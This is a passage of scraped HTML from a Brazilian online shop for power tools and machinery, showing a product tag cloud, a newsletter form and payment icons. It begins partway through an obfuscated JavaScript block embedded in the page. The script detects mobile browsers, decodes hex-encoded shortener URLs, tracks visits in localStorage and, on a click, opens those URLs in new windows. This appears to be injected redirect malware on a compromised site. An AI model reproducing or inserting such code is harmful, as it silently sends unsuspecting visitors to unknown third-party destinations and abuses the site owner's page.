function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x62\x6a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x62\x62\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
		</div>
		<div id="woocommerce_product_tag_cloud-8" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">Tags dos Informativos</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://galvaomaquinas.com.br/produto-tag/acessorios/" class="tag-cloud-link tag-link-241 tag-link-position-1" style="font-size: 12.2pt;" aria-label="Acessórios (5 produtos)">Acessórios</a>
<a href="https://galvaomaquinas.com.br/produto-tag/aspiradores/" class="tag-cloud-link tag-link-274 tag-link-position-2" style="font-size: 10.333333333333pt;" aria-label="Aspiradores (4 produtos)">Aspiradores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/branco/" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.266666666667pt;" aria-label="branco (10 produtos)">branco</a>
<a href="https://galvaomaquinas.com.br/produto-tag/branco-motores/" class="tag-cloud-link tag-link-146 tag-link-position-4" style="font-size: 10.333333333333pt;" aria-label="branco motores (4 produtos)">branco motores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/carregadores-de-bateria/" class="tag-cloud-link tag-link-265 tag-link-position-5" style="font-size: 12.2pt;" aria-label="Carregadores de Bateria (5 produtos)">Carregadores de Bateria</a>
<a href="https://galvaomaquinas.com.br/produto-tag/compressor-de-ar/" class="tag-cloud-link tag-link-159 tag-link-position-6" style="font-size: 15pt;" aria-label="compressor de ar (7 produtos)">compressor de ar</a>
<a href="https://galvaomaquinas.com.br/produto-tag/compressores/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 19.2pt;" aria-label="Compressores (11 produtos)">Compressores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/cortadores-de-grama/" class="tag-cloud-link tag-link-231 tag-link-position-8" style="font-size: 13.833333333333pt;" aria-label="Cortadores de grama (6 produtos)">Cortadores de grama</a>
<a href="https://galvaomaquinas.com.br/produto-tag/dewalt/" class="tag-cloud-link tag-link-253 tag-link-position-9" style="font-size: 13.833333333333pt;" aria-label="Dewalt (6 produtos)">Dewalt</a>
<a href="https://galvaomaquinas.com.br/produto-tag/esmerilhadeira/" class="tag-cloud-link tag-link-221 tag-link-position-10" style="font-size: 13.833333333333pt;" aria-label="Esmerilhadeira (6 produtos)">Esmerilhadeira</a>
<a href="https://galvaomaquinas.com.br/produto-tag/flach/" class="tag-cloud-link tag-link-266 tag-link-position-11" style="font-size: 10.333333333333pt;" aria-label="Flach (4 produtos)">Flach</a>
<a href="https://galvaomaquinas.com.br/produto-tag/furadeira/" class="tag-cloud-link tag-link-222 tag-link-position-12" style="font-size: 19.2pt;" aria-label="Furadeiras (11 produtos)">Furadeiras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/galvao/" class="tag-cloud-link tag-link-252 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Galvão (4 produtos)">Galvão</a>
<a href="https://galvaomaquinas.com.br/produto-tag/geradores/" class="tag-cloud-link tag-link-89 tag-link-position-14" style="font-size: 13.833333333333pt;" aria-label="geradores (6 produtos)">geradores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/guinchos/" class="tag-cloud-link tag-link-262 tag-link-position-15" style="font-size: 12.2pt;" aria-label="Guinchos (5 produtos)">Guinchos</a>
<a href="https://galvaomaquinas.com.br/produto-tag/inversora-de-solda/" class="tag-cloud-link tag-link-136 tag-link-position-16" style="font-size: 10.333333333333pt;" aria-label="inversora de solda (4 produtos)">inversora de solda</a>
<a href="https://galvaomaquinas.com.br/produto-tag/inversora-de-solda-uberlandia/" class="tag-cloud-link tag-link-107 tag-link-position-17" style="font-size: 10.333333333333pt;" aria-label="inversora de solda uberlandia (4 produtos)">inversora de solda uberlandia</a>
<a href="https://galvaomaquinas.com.br/produto-tag/inversoras/" class="tag-cloud-link tag-link-227 tag-link-position-18" style="font-size: 16.166666666667pt;" aria-label="Inversoras (8 produtos)">Inversoras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/jacto/" class="tag-cloud-link tag-link-175 tag-link-position-19" style="font-size: 12.2pt;" aria-label="jacto (5 produtos)">jacto</a>
<a href="https://galvaomaquinas.com.br/produto-tag/karcher/" class="tag-cloud-link tag-link-184 tag-link-position-20" style="font-size: 13.833333333333pt;" aria-label="karcher (6 produtos)">karcher</a>
<a href="https://galvaomaquinas.com.br/produto-tag/lavadora/" class="tag-cloud-link tag-link-179 tag-link-position-21" style="font-size: 13.833333333333pt;" aria-label="lavadora (6 produtos)">lavadora</a>
<a href="https://galvaomaquinas.com.br/produto-tag/lavadora-de-alta-pressao/" class="tag-cloud-link tag-link-181 tag-link-position-22" style="font-size: 15pt;" aria-label="lavadora de alta pressao (7 produtos)">lavadora de alta pressao</a>
<a href="https://galvaomaquinas.com.br/produto-tag/lavadoras/" class="tag-cloud-link tag-link-220 tag-link-position-23" style="font-size: 17.333333333333pt;" aria-label="Lavadoras (9 produtos)">Lavadoras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/" class="tag-cloud-link tag-link-224 tag-link-position-24" style="font-size: 18.266666666667pt;" aria-label="Lixadeiras (10 produtos)">Lixadeiras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/macacos/" class="tag-cloud-link tag-link-269 tag-link-position-25" style="font-size: 10.333333333333pt;" aria-label="Macacos (4 produtos)">Macacos</a>
<a href="https://galvaomaquinas.com.br/produto-tag/makita/" class="tag-cloud-link tag-link-236 tag-link-position-26" style="font-size: 18.266666666667pt;" aria-label="Makita (10 produtos)">Makita</a>
<a href="https://galvaomaquinas.com.br/produto-tag/marteletes/" class="tag-cloud-link tag-link-226 tag-link-position-27" style="font-size: 15pt;" aria-label="Marteletes (7 produtos)">Marteletes</a>
<a href="https://galvaomaquinas.com.br/produto-tag/motomil/" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8pt;" aria-label="motomil (3 produtos)">motomil</a>
<a href="https://galvaomaquinas.com.br/produto-tag/motor-de-inducao/" class="tag-cloud-link tag-link-183 tag-link-position-29" style="font-size: 12.2pt;" aria-label="motor de indução (5 produtos)">motor de indução</a>
<a href="https://galvaomaquinas.com.br/produto-tag/motosserras-podadores/" class="tag-cloud-link tag-link-237 tag-link-position-30" style="font-size: 10.333333333333pt;" aria-label="Motosserras &amp; Podadores (4 produtos)">Motosserras &amp; Podadores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/mascaras-de-solda/" class="tag-cloud-link tag-link-219 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="Máscaras de Solda (4 produtos)">Máscaras de Solda</a>
<a href="https://galvaomaquinas.com.br/produto-tag/oficina/" class="tag-cloud-link tag-link-166 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="oficina (4 produtos)">oficina</a>
<a href="https://galvaomaquinas.com.br/produto-tag/paletrans/" class="tag-cloud-link tag-link-248 tag-link-position-33" style="font-size: 10.333333333333pt;" aria-label="Paletrans (4 produtos)">Paletrans</a>
<a href="https://galvaomaquinas.com.br/produto-tag/pistolas-de-pintura/" class="tag-cloud-link tag-link-272 tag-link-position-34" style="font-size: 10.333333333333pt;" aria-label="Pistolas de Pintura (4 produtos)">Pistolas de Pintura</a>
<a href="https://galvaomaquinas.com.br/produto-tag/pulverizadores/" class="tag-cloud-link tag-link-234 tag-link-position-35" style="font-size: 10.333333333333pt;" aria-label="Pulverizadores (4 produtos)">Pulverizadores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/rocadeira/" class="tag-cloud-link tag-link-84 tag-link-position-36" style="font-size: 13.833333333333pt;" aria-label="roçadeira (6 produtos)">roçadeira</a>
<a href="https://galvaomaquinas.com.br/produto-tag/rocadeira-gasolina-2t/" class="tag-cloud-link tag-link-197 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="roçadeira gasolina 2t (4 produtos)">roçadeira gasolina 2t</a>
<a href="https://galvaomaquinas.com.br/produto-tag/rocadeiras/" class="tag-cloud-link tag-link-228 tag-link-position-38" style="font-size: 22pt;" aria-label="Roçadeiras (15 produtos)">Roçadeiras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/schulz/" class="tag-cloud-link tag-link-165 tag-link-position-39" style="font-size: 12.2pt;" aria-label="schulz (5 produtos)">schulz</a>
<a href="https://galvaomaquinas.com.br/produto-tag/serras/" class="tag-cloud-link tag-link-223 tag-link-position-40" style="font-size: 12.2pt;" aria-label="Serras (5 produtos)">Serras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/sopradores/" class="tag-cloud-link tag-link-235 tag-link-position-41" style="font-size: 13.833333333333pt;" aria-label="Sopradores (6 produtos)">Sopradores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/stanley/" class="tag-cloud-link tag-link-233 tag-link-position-42" style="font-size: 15pt;" aria-label="Stanley (7 produtos)">Stanley</a>
<a href="https://galvaomaquinas.com.br/produto-tag/toyama/" class="tag-cloud-link tag-link-87 tag-link-position-43" style="font-size: 22pt;" aria-label="toyama (15 produtos)">toyama</a>
<a href="https://galvaomaquinas.com.br/produto-tag/trapp/" class="tag-cloud-link tag-link-230 tag-link-position-44" style="font-size: 18.266666666667pt;" aria-label="Trapp (10 produtos)">Trapp</a>
<a href="https://galvaomaquinas.com.br/produto-tag/uberlandia/" class="tag-cloud-link tag-link-182 tag-link-position-45" style="font-size: 13.833333333333pt;" aria-label="uberlandia (6 produtos)">uberlandia</a></div></div><div id="newsletterwidget-2" class="col pb-0 widget widget_newsletterwidget"><span class="widget-title">Dicas e Informações</span><div class="is-divider small"></div>Cadastre-se para receber dicas e informações sobre nossos produtos <div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://galvaomaquinas.com.br/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Cadastrar" style="">
</div>
</form>
</div>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M25.569 23.917h2.98v0.784h-2.196l-0.314 1.725h1.725l-0.157 0.784h-1.725l-0.157 1.882h2.196v0.784h-3.137l0.783-5.96zM29.804 29.094h2.353l-0.157 0.784h-3.137l0.784-5.961h0.941l-0.784 5.177zM33.725 23.917h3.137l-0.157 0.784h-2.196l-0.157 1.725h1.725l-0.157 0.784h-1.725l-0.314 1.882h2.353l-0.157 0.784h-3.137l0.784-5.96zM38.431 24.701c0.627-0.627 1.307-0.941 2.039-0.941 0.627 0 1.15 0.211 1.569 0.627l-0.47 0.784c-0.419-0.417-0.839-0.627-1.255-0.627-1.255 0-1.987 0.784-2.196 2.353-0.105 0.627 0 1.176 0.314 1.647s0.73 0.706 1.255 0.706c0.522 0 1.043-0.26 1.569-0.784v1.098c-0.419 0.314-0.941 0.47-1.569 0.47-1.78 0-2.565-1.044-2.353-3.137 0.102-0.836 0.47-1.568 1.098-2.196zM42.98 23.917h4.392l-0.157 0.784h-1.882l-0.627 5.176h-0.941l0.784-5.176h-1.725l0.157-0.784zM51.451 24.701c0.209 0.525 0.157 1.074-0.157 1.647-0.314 0.576-0.733 0.917-1.255 1.020l1.412 2.51h-0.941l-1.412-2.51h-0.47l-0.314 2.51h-0.784l0.784-5.961h1.882c0.628 0 1.043 0.262 1.255 0.784zM50.353 26.113c0.522-0.941 0.416-1.412-0.314-1.412h-0.941l-0.314 1.882h0.941l0.627-0.47zM57.882 26.898c-0.419 2.093-1.412 3.137-2.98 3.137-0.733 0-1.333-0.314-1.804-0.941s-0.654-1.357-0.549-2.196c0.416-2.091 1.412-3.137 2.98-3.137 1.778 0 2.562 1.046 2.353 3.137zM56.784 25.172c-0.314-0.522-0.733-0.784-1.255-0.784-1.255 0-1.987 0.838-2.196 2.51-0.105 0.627 0 1.203 0.314 1.725 0.314 0.525 0.73 0.784 1.255 0.784 1.255 0 1.984-0.836 2.196-2.51 0.102-0.627 0.001-1.201-0.314-1.725zM64 23.917l-0.784 5.961h-0.784l-2.196-4.549-0.784 4.549h-0.784l0.941-5.961h0.784l2.039 4.392 0.784-4.392h0.783zM59.921 16.074h0.157v0.157h-0.157v0.157h0.157v0.157h0.157l-0.157-0.157 0.157-0.157c0-0.103-0.055-0.157-0.157-0.157h-0.314v0.47h0.157v-0.47zM10.781 3.997c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.406c5.749 1.469 10.469 4.594 12.595 10.501l-1.813-9.219zM13.125 15.997l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 22.37l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 1.965c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.72 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.031-0.406-2.655-0.844-4.655-0.844zM55.813 2.309c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 15.247c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
